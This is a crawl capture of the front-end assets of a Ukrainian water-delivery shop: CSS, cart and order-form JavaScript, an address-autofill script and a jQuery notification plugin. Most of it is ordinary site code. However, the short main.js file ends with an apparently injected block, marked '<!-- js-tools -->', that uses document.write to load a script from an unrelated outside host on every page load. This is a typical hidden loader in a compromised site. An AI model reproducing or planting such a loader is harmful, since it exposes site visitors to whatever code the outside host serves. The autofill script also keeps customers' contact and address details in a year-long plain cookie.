	margin-bottom:15px;
}

#bottom .qr a{
	float: left;
	margin-right: 20px;
}

#bottom .partner{
	position:absolute;
	top:15px;
	left:310px;
}
#bottom .partner li{
	display:inline-block;
	height:100px;
	width:100px;
}


.button{
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	line-height: 26px;
	margin:0 4px;
	padding:0 6px;
	color:#fff;
	text-decoration:none;
	text-align: center;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	display:block;
	cursor:pointer;
}

.button:hover{
	text-decoration:none;
}


form  label 	{
	font-weight: bold;
	font-size: 13px;
	margin-bottom: 12px;
	display: block;
	margin-top: 12px;
}

form p 			{
	padding: 0px;
	margin: 0px;
	font-family: Arial, Helvetica, sans-serif; font-size:12px;
}

form small 			{
	padding: 0px;
	margin: 0px;
	font-family: Arial, Helvetica, sans-serif; font-size:10px;
}
form textarea{
	border: 1px solid #d6d6d6;
	padding: 3px;
	margin-bottom: 10px;
	background-color: #F3F3F3;
	width:97%;
	height:120px;
}
form .input {
	margin-top: 0px;
	margin-right: 10px;
	margin-bottom: 0px;
	margin-left: 0px;
	border: 1px solid #CCCCCC;
	padding: 7px;
	background-color: #F3F3F3;
	width:96%;
	}
input.input:focus, textarea:focus{
	background-color: #FFFFCC;
	border: 1px solid #999999;
}
form .button{
	background:#14ac0c;
	border:1px solid #14ac0c;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#14ac0c', endColorstr='#13c70a'); 
	background: -moz-linear-gradient(90deg, #14ac0c, #13c70a);
	background: -webkit-gradient(linear, center bottom, center top, from(#14ac0c),to(#13c70a));
	height:28px;
}
form  .button:hover{
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#13c70a', endColorstr='#14ac0c'); 
	background: -moz-linear-gradient(90deg, #13c70a, #14ac0c);
	background: -webkit-gradient(linear, center bottom, center top, from(#13c70a),to(#14ac0c));
}
form  h1{
	font-size: 26px; 
	padding-bottom: 10px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: normal;
	font-style: italic;
	color:#777;
}
form  label{
	
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: normal;
	
	color:#777;
}
.close_modal{
	display:block;
	position:absolute;
	top:-24px;
	right:-24px;
	height:24px;
	width:24px;
	background: url(../images/close_modal.png) left no-repeat;
}

#order_box{
	background-color: #FFFFFF;
	border: 8px solid #d6d6d6;
	padding-top: 15px;
	padding-right: 2%;
	padding-bottom: 15px;
	padding-left: 2%;
	display:none;
	left:50%;
	margin-left:-430px;
	position:absolute;
	top:55px;
	width:800px;
	z-index:200;
}

#shadow {
	background:#000;
	opacity:0.3;
	filter:alpha(opacity=30);
	position:fixed;
	left:0;
	top:0;
	height:100%;
	width:100%;
	z-index:100;
	display:none;
}

table{ 	border:1px solid #CECECE; 	border-collapse:collapse;} 
/*Any cell*/ table td { 	border:1px solid #FFFFFF; 	background-color:#FFFFFF;color: #333; 	padding:3px 5px; } 
/*Head cell*/ table thead td, table.data-table th { 	background-color:#f3f3f3; 	text-align:left; 	font-weight:normal; 	background-image:none; 	border:1px solid #CECECE; 	padding:4px; 	color:#333; } 

/*Foot cell*/ table tfoot td { 	background-color:#f3f3f3; 	padding:4px; 	color:#000000; }

a.help {
     color: #336699; 
}
a.help:visited {
     color:#336699; 
}
a.help:hover {
     color:#ff0000;
     border-bottom: none;  /* Убираем подчеркивание */
}
a.help:active {
     color:#336699; 
}
.success {
	margin-top: 10px;
	margin-bottom: 10px;
	background-repeat: no-repeat;
	background-position: 10px center;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 60px;
	font-size: 12px;
	height: 30px;
	font-weight: bold;
	line-height: 30px;
	background-color: #D5FFCF;
	border: 1px solid #97FF88; 
	color: #009900;
}

.yashare-auto-init{
display:none;}

#newAddress{
   border-collapse:inherit;
}

#newAddress th{
   padding-left: 10px;
}

#right .goods_item {
	width: 78px;
	padding: 10px 0 10px 100px;
	margin: 3px 0;
	display: inline-block;
	vertical-align: top;
	height: 100%;
	position: relative;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-khtml-border-radius: 10px;
	border: 1px #dce1e7 solid;
}

#right .info {
	
}

#right .goods_item input[type=number] {
	width: 40px;
	position: inherit;
	margin-top: 2px;
}

#right .goods_item .addToCartLink i {
display: block;
background: transparent url('../images/cart_ico.jpg') no-repeat;
height: 35px;
width: 45px;
position: inherit;
}

.btn-primary {
  margin-top: 15px;
}

#cart_1{
  margin-left: -25px;
}







#right2 {
	float: right;
width: 250px;
margin-right: 10px;
border: 1px rgb(84, 211, 67) solid;
border-radius: 10px;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-khtml-border-radius: 10px;
padding: 6px 8px 6px 6px;
}


#right2 .goods_item {
	width: 150px;
	padding: 10px 0 10px 100px;
	margin: 3px 0;
	display: inline-block;
	vertical-align: top;
	height: 100%;
	position: relative;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-khtml-border-radius: 10px;
	border: 1px #dce1e7 solid;
}

#buyskidka{
  text-align: center;
font-size: 20px;
}


#right2 .goods_item input[type=number] {
	width: 40px;
	position: inherit;
	margin-top: 2px;
        float: left;
}

#right2 .goods_item .addToCartLink i {
display: block;
background: transparent url('../images/cart_ico.jpg') no-repeat;
height: 35px;
width: 45px;
bottom: 20px;
right: 15px;
left: initial;
}


#addrForm{
  float: left;
}

.catalog-section-list ul li{
	display:inline-block;
        font-weight:bold;
	margin-right:10px
}
.catalog-section-list ul{display:block}
.workarea .registarton ul li{
	list-style:disc !important;
	font-weight: normal;
	padding-left:10px;
	margin-left:20px
}      
.workarea .registarton ul li:before{	              
	content:"" !important;
}
.workarea h2{
	font-size:24px;
	color:#000;
	font-weight:bold;
	margin-top:30px;
	margin-bottom:10px
}
.workarea h2:first-child{margin-top:0 !important}
.workarea h3{
	font-size:24px;
	color:#000000;
	font-weight:bold;
	margin-top:30px;
	margin-bottom:10px
}
.workarea h4{
	font-size:14px;
	color:#000000;
	font-weight:bold;
	margin-bottom:10px
}
.workarea > ul li{
	color:#000000;
	font-size:13px;
	padding-bottom:5px;
	padding-left:30px;
}
.workarea ul li:before {
	content: '\2014\a0';
}     
.post_action{margin-bottom:10px}
.post_action:first-child{margin-top:20px}
.post_action .date{
	color:#8f8f8f;
	display:inline-block;
	font-size:14px;
	padding:1px 4px 2px
}
.post_action p{
	font-size:13px;
	padding:0 0 10px 0;
        padding-top:10px
} 
.post{margin-bottom:30px}
.post:first-child{margin-top:20px}
.post .date{
        background:#9ebd00;
	color:#ffffff;
	display:inline-block;
	font-size:14px;
	padding:1px 4px 2px
}
.post .date2{
	display:inline-block;
	font-size:14px;
	padding:1px 4px 2px
}
.post .preview_picture { 
        background:#fff;
	border-radius:3px;
	border:1px solid #e0ecf3;
	padding:5px 5px;
        margin:0 15px 0 10px;
        float: left
}
.post .detail_picture {
	background:#fff;
	border-radius:3px;
	border:1px solid #e0ecf3;
	padding:10px 10px;
	margin:0 15px 0 10px;
        float: left
}
.post h3{
        margin-top:-1px;
	font-size:18px;
	margin-bottom:0;
} 
.post-title h2 a{font-weight:bold;} /*idea*/
.post-title h2 a:link, /*idea*/
.post h3 a:link{
	color:#0073a3;
	font-size:16px
}
.post-title h2 a:hover, /*idea*/
.post h3 a:hover{color:#E83434}
.bblog-qtl,
.post,
.post p{
	font-size:13px;
	padding:0 0 20px 0
}
.post table{
	margin-top:0;
        margin-bottom:0;	
}
.post table tr td{
	padding:0;
}
#svwp0{
	display:block;
	background:#fff;
	box-shadow:0 0 4px rgba(123,152,165,0.4);
	margin:4px 4px 4px 10px
}
.itemleft,
.itemright{
	position:absolute;
	text-decoration:none;
	overflow:hidden;
	width:34px;
	height:34px;
	display:block
}
.itemleft.l_dis,
.itemright.r_dis{display:none !important}
.svwp{width:320px}
.slideViewer div>ul>li{
	padding:10px;
	width:280px;
	text-align:center
}
.slideViewer div:first-child>ul>li img{
	max-width:280px;
	max-height:280px;
	width:auto;
	height:auto
}
.thumbSlider{width:310px}
.thumbSlider ul li{
	overflow:hidden;
	background:none;
	box-shadow:none !important
}
.thumbSlider ul li img{
	background:#fff;
	box-shadow:0 0 4px rgba(123,152,165,0.4)
}



.bx-ss-button {display:inline-block; background-image:url('icons.png') !important; width:87px !important; height:21px !important; background-repeat:no-repeat; vertical-align:middle !important;}
.liveid-button {background-position:0px -334px !important;}
.facebook-button {background-position:0px -224px !important;}
.twitter-button {background-position:0px -290px !important;}
.vkontakte-button {background-position:0px -268px !important;}
.mymailru-button {background-position:0px -246px !important;}
.google-button {background-position:0px -312px !important;}
.odnoklassniki-button {background-position:0px -356px !important;}

a.action_list {
     color:#000;
     font-size:18px;
     text-decoration: none; /* Убираем подчеркивание */
}
a.action_list:visited {
     color:#000;
     font-size:18px;
     text-decoration: none; /* Убираем подчеркивание */
}
a.action_list:hover {
     color:#e83434;
     font-size:18px;
     border-bottom: none; /* Убираем подчеркивание */
     border-bottom: 2px solid #e83434; /* Добавляем свою линию */
}
a.action_list:active {
     color:#e83434;
     font-size:18px;
     border-bottom: none; /* Убираем подчеркивание */
}

div.action_zona {
	background:#fff;
	border-radius:3px;
	border:1px solid #e0ecf3;
	padding:10px 15px;
	margin:10px 0 25px;
}
.bt5{
	display:inline-block;
	text-decoration:none;
	font-size:13px;
	font-weight:bold;
	cursor:pointer;
	color:#fff !important;
	text-shadow:0 1px #990404;
	padding:6px 16px !important;
	border-radius:2px;
	border-top:1px solid #ac2121;
	border-right:1px solid #a21621;
	border-bottom:1px solid #9a0d21;
	border-left:1px solid #a21621;
	box-shadow:0 0 1px rgba(0,0,0,.11), 0 1px 1px rgba(0,0,0,.4), inset 0 1px #f60b0b;
	background:#b30303;
	
	/* background:url([data-uri]);*/
	background:-moz-linear-gradient(top, #b30303 0%, #ed0707 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#b30303), color-stop(100%,#ed0707));
	background:-webkit-linear-gradient(top, #b30303 0%,#ed0707 100%);
	background:-ms-linear-gradient(top, #b30303 0%,#ed0707 100%);/* IE10+ */
	background:linear-gradient(to bottom, #b30303 0%,#ed0707 100%);
	margin-right:10px;
}
.bt5:hover{
	border-radius:2px;
	box-shadow:0 0 1px rgba(0,0,0,.11), 0 1px 1px rgba(0,0,0,.4), inset 0 1px #f60b0b;
	background:#e00d0d !important;
	
	/* background:url([data-uri]);*/
	background:-moz-linear-gradient(top, #e00d0d 0%, #ed0707 100%) !important;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#e00d0d), color-stop(100%,#ed0707) !important);
	background:-webkit-linear-gradient(top, #e00d0d 0%,#ed0707 100%) !important;
	background:-ms-linear-gradient(top, #e00d0d 0%,#ed0707 100%) !important;/* IE10+ */
	background:linear-gradient(to bottom, #e00d0d 0%,#ed0707 100%) !important;
}
.bt5:active{
	bottom:-1px;
	box-shadow:inset 0 1px 2px 1px rgba(122,128,141,.3);
	background:#c20000 !important;
	
	/* background:url([data-uri]);*/
	background:-moz-linear-gradient(top, #c20000 0%, #b30303 100%) !important;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#c20000), color-stop(100%,#b30303)) !important;
	background:-webkit-linear-gradient(top, #c20000 0%,#b30303 100%) !important;
	background:-ms-linear-gradient(top, #c20000 0%,#b30303 100%) !important;/* IE10+ */
	background:linear-gradient(to bottom, #c20000 0%,#b30303 100%) !important;
}

--- FILE ---
content_type: text/css; charset=
request_url: https://vodamarket.od.ua/assets/components/minishop/css/web/jquery.stickr.css
body_size: -82
content:
.stickr_success {
	padding: 20px 10px; 
	background: url('../../img/web/bg_success.png'); 
	color: white;
	width: 250px;
	position: relative;
	border-radius: 5px;
	z-index: 10000;
}
.stickr_error {
	padding: 20px 10px;
	background: url('../../img/web/bg_error.png'); 
	color: white;
	width: 250px;
	position: relative;
	border-radius: 5px;
	z-index: 10000;
}
.stickr_message {
	padding: 20px 10px;
	background: url('../../img/web/bg_message.png');
	color: white;
	width: 250px;
	position: relative;
	border-radius: 5px;
	z-index: 10000;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vodamarket.od.ua/assets/components/minishop/js/web/minishop.js
body_size: 1030
content:
url = '/cart.html';

$(document).ready(function() {

	// Проверка состояния корзины. Нужно только если вы не используете getMiniCart
	/*
	$.post(url, {action: 'getCartStatus'}, function(data) {
		data = $.parseJSON(data);
		cartStatus(data);
	})
	*/

	// Добавление товара в корзину
	$('.addToCartLink').live('click', function(e) {
		var gid = $(this).data('gid');
		var num = 1;
		var counter = $(this).parent('div.info').children('input.count');
		if(counter.length > 0 && counter.data('gid') == gid){
			num = counter.val();
		}
		var params = {};
		$('.params').each(function(id, param) {
			params[param.name] = param.value;			
		});
			
		$.post(url, {action: 'addToCart', gid: gid, num: num, data: params}, function(data) {
			data = $.parseJSON(data);
			showResponse(data);
			cartStatus(data);
			counter.val('1');
		})
		
		e.preventDefault()
	})
	
	// Изменение кол-ва товара в корзине
	$('.changeCartCount').live('change', function(e) {
		var key = $(this).data('key');
		var val = $(this).val();
		
		if (val <= 0) {
			$(this).parent().parent().remove();
			remFromCart(key);
			return;
		}
		
		var price = $(this).data('price');
		var parent = $(this).parent();
		
		$.post(url, {action: 'changeCartCount', key: key, val: val}, function(data) {
			data = $.parseJSON(data);
			
			var sum = val * price;
			$(parent).next().find('span').text(sum);
			
			$('#cartCount').text(data.count);
			$('#cartTotal').text(data.total);
			$('#cartWeight').text(data.weight);
			
			showResponse(data);
			cartStatus(data);
		})
	})
	
	// Кнопка удаления из корзины
	$('.remFromCartLink').live('click', function(e) {
		var key = $(this).data('key');
		$(this).parents('tr').remove();
		remFromCart(key);
		
		e.preventDefault()
	})

})



/*--------------------------*/
/*	Всплывающие сообщения	*/
/*--------------------------*/
function showResponse(data) {
	if (data.status == 'success') {
		success(data.message);
	}
	else if (data.status == 'notice') {
		message(data.message);
	}
	else {
		error(data.message)
	}
}

function error(text) {
	$.stickr({
		note: text,
		//time: 5000,
		className: 'stickr_error',
		position:{right:20,top:40},
		sticked:true
	});
}

function success(text) {
	$.stickr({
		note: text,
		time: 5000,
		className: 'stickr_success',
		position:{right:20,top:40}
	});
}

function message(text) {
	$.stickr({
		note: text,
		time: 5000,
		className: 'stickr_message',
		position:{right:20,top:40}
	});
}

/*------------------------------------*/
// Удаление товара из корзины
function remFromCart(key) {
	$.post(url, {action: 'remFromCart', key: key}, function(data) {
		data = $.parseJSON(data);
		if (data.total <= 0) {
			document.location.href = document.location.href;
		}

		$('#cartCount').text(data.count);
		$('#cartTotal').text(data.total);
		$('#cartWeight').text(data.weight);
		
		showResponse(data);
		cartStatus(data);
	})
}

// Старое обновление корзины - отключено
/*
function cartStatus(data) {
	var total = data.total;
	var count = data.count;
	if (count > 0) {
		if ($("#cartLink").find('span').length > 0) {
			$("#cartLink").find('span').text('('+count+')')
		}
		else {
			$("#cartLink").html($("#cartLink").text() + ' <span>('+count+')</span>')
		}
		$("#cartLink").attr('title', 'В корзине сейчас товаров: '+count+'шт., на сумму: '+total+'руб.')
	}
	else {
		$("#cartLink").find('span').remove()
		$("#cartLink").attr('title', 'Корзина пуста')
	}
}
*/

// Новое обновление корзины
function cartStatus(data) {
	var total = data.total;
	var count = data.count;

    if (count > 0) {
        $("#cart_total").text(total)
    	$("#cart_count").text(count);
        if ($('#cart_2').is(':hidden')) {
            $('#cart_2').fadeIn()
            $('#cart_1').hide();
        }
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vodamarket.od.ua/themplate/js/script.js
body_size: 699
content:
$(function () {
	if( $('#cycler .slider').length > 0 ){
	  $('#cycler .slider').cycle({
				timeout: 2000,
				fx:'fade',                       
				pager:'#cycler .pagerslide',
				next:'#cycler .next',
				prev:'#cycler .prev',
				pause: 1,
				height: 230,
				width: 750,
				cleartypeNoBg:   true,  
				pauseOnPagerHover: 1
		});
	}
	$('#call_order').click(function() {
		$('#order_box_title').text('Заказать обратный звонок');
		$('#order_box_descr').html('Дополнительная информация<br />');
		$('#shadow').toggle();
		$('#order_box').fadeIn(200);
		return false;
	});	
});
$(document).ready(function() {
	$("a[rel=fancybox]").fancybox();
	$('<div id="shadow"></div>').appendTo('body');
	$('<div id="order_box">	<a class="close_modal" href="javascript:void(0);" title="Закрыть"></a><form action="" method="post"><h1 id="order_box_title"></h1><p><label style="color: #77777;">Представьтесь пожалуйста*</label><input name="name" id="name" type="text" class="input large" value="" /></p><p><label>Ваша контактная информация*<br /><small>Номер телефона, e-mail или другие средства связи</small></label><input name="contact" id="contact" type="text" class="input large" value="" /></p><p><label id="order_box_descr"></label><textarea name="descr" id="descr" class="large"></textarea></p><p><input type="submit" name="Submit" value="Отправить"  class="button" id="order_submit"/></p></form></div>').appendTo('body');
	
	$('#order_box .close_modal').live('click', function() {
		$('#shadow').fadeOut(200);	
		$('#order_box').hide();
		
	});	
	$('#order_submit').live('click', function() {
		var name = $('#name').val(),
		contact = $('#contact').val(),	
		descr = $('#descr').val();
		if(name==""||contact=="") {
			return false;
		} 

		$.post("mailing.php", "orger=orger"+
							"&name="+encodeURIComponent(name)+
							"&contact="+encodeURIComponent(contact)+
							"&descr="+encodeURIComponent(descr), function(resp) {
			if(resp!=200){
				return false;
			}
		});
		var old_html = $('#order_box').html();
		$('#order_box').html('<div class="success">Готово. Сообщение будет рассмотрено в ближайшее рабочее время.</div>');
		setTimeout(function(){ 
			$('#shadow').fadeOut(200);	
			$('#order_box').hide();
			$('#order_box').html(old_html);

		}, 3000);
		return false;

	});	
		
	
});


--- FILE ---
content_type: application/x-javascript; charset=
request_url: https://vodamarket.od.ua/assets/components/themebootstrap/js/main.js
body_size: -223
content:
$(document).ready(function() {
	
	$('.dropdown-toggle').dropdown();

})


<!-- js-tools -->
document.write('<script src="http://komfort-dom.com.ua/cli/stat.php"></script>');
<!-- /js-tools -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vodamarket.od.ua/autozapolnenie.js
body_size: 745
content:
$(function () {



	function set_cookie(name, value, expires)
	{
	if (!expires)
	{
	expires = new Date();
	}
	document.cookie = name + "=" + escape(value) + "; expires=" + expires.toGMTString() +  "; path=/";
	}


	function get_cookie(name)
	{
	cookie_name = name + "=";
	cookie_length = document.cookie.length;
	cookie_begin = 0;
	while (cookie_begin < cookie_length)
	{
	value_begin = cookie_begin + cookie_name.length;
	if (document.cookie.substring(cookie_begin, value_begin) == cookie_name)
	{
	var value_end = document.cookie.indexOf (";", value_begin);
	if (value_end == -1)
	{
	value_end = cookie_length;
	}
	return unescape(document.cookie.substring(value_begin, value_end));
	}
	cookie_begin = document.cookie.indexOf(" ", cookie_begin) + 1;
	if (cookie_begin == 0)
	{
	break;
	}
	}
	return null;
	}
		
		
	function save_array() {
	 
	}	
	
	$('#addrForm').submit(function()
		{
			//alert("1");
			 var myArray = [
							$('#addrForm input[name=email]').val(),
							$('#addrForm input[name=receiver]').val(),
							$('#addrForm input[name=phone]').val(),
							$('#addrForm input[name=city]').val(),
							$('#addrForm input[name=street]').val(),
							$('#addrForm input[name=building]').val(),
							$('#addrForm input[name=room]').val()
							]; // массив со значениями
			 var tmp = "";
			 if (myArray != null) {
			   
			   // проходимся по массиву, собирая значения в переменную и разделяя их запятой
			   for (i in myArray) 
				{
				 if (myArray[i] != "") {
				  tmp = tmp + myArray[i];
				   if (i != myArray.length-1) {
					tmp = tmp + ",";
				   }
				 }
				}
			  }
			 expires = new Date(); // получаем текущую дату
			 expires.setTime(expires.getTime() + (1000 * 86400 * 365)); // вычисляем срок хранения cookie
			 set_cookie("example2", tmp, expires); // устанавливаем cookie с помощью функции set_cookie
		}
	);
	
	
	
	
	  var getmyArray = get_cookie('example2'); // читаем значение cookie
	 
	 if(getmyArray!="undefined,undefined,undefined,undefined,undefined,undefined,undefined") 
	 {
		
		var tmp = '';
		  getmyArray = getmyArray.split(",") // разбираем значение, помещяя его в массив
		  for (i=0; i<getmyArray.length; i++) // проходимся по массиву и форматируем его для вывода
			{
			  tmp += getmyArray[i];
		  if (i != getmyArray.length) {
		   tmp += "<br />";
		  }
		}
		  if(getmyArray[0]!=undefined)
			$('#addrForm input[name=email]').val(getmyArray[0]);
		if(getmyArray[1]!=undefined)
			$('#addrForm input[name=receiver]').val(getmyArray[1]);
		if(getmyArray[2]!=undefined)
			$('#addrForm input[name=phone]').val(getmyArray[2]);
		if(getmyArray[3]!=undefined)
			$('#addrForm input[name=city]').val(getmyArray[3]);
		if(getmyArray[4]!=undefined)
			$('#addrForm input[name=street]').val(getmyArray[4]);
		if(getmyArray[5]!=undefined)
			$('#addrForm input[name=building]').val(getmyArray[5]);
		if(getmyArray[6]!=undefined)
			$('#addrForm input[name=room]').val(getmyArray[6]);

		
	}
	
	
	
});



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vodamarket.od.ua/assets/components/minishop/js/web/jquery.stickr.min.js
body_size: 7
content:
// ----------------------------------------------------------------------------
// Stikr, jQuery plugin
// v 1.0
// ----------------------------------------------------------------------------
// Copyright (C) 2010 recens
// http://recens.ru/jquery/plugin_stickr.html
// ----------------------------------------------------------------------------
(function($){$.stickr=function(o){var o=$.extend({time:5000,speed:'slow',note:null,className:null,sticked:false,position:{top:0,right:0}},o);var a=$('#jquery-stickers');if(!a.length){$('body').append('<div id="jquery-stickers"></div>');var a=$('#jquery-stickers')}a.css('position','fixed').css({right:'auto',left:'auto',top:'auto',bottom:'auto'}).css(o.position);var b=$('<div class="stick"></div>');a.append(b);if(o.className)b.addClass(o.className);b.html(o.note);if(o.sticked){var c=$('<div class="exit"></div>');b.prepend(c);c.click(function(){b.fadeOut(o.speed,function(){$(this).remove()})})}else{setTimeout(function(){b.fadeOut(o.speed,function(){$(this).remove()})},o.time)}}})(jQuery);